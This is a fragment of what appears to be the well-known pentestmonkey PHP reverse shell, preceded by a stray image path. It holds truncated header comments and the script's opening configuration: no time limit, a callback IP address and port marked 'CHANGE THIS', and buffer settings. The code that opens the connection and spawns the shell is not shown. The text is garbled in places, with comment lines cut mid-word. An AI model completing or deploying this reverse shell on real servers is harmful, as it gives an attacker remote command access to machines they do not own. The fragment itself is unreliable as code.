 // Limitations
// -----------
// proc_open and stream_set_blocking
// Use of stream_select() on file de
// Some compile-time options are nee
//
// Usage
// -----
// See http://pentestmonkey.net/tool
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.11.9';  // CHANGE THIS
$port = 2222;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;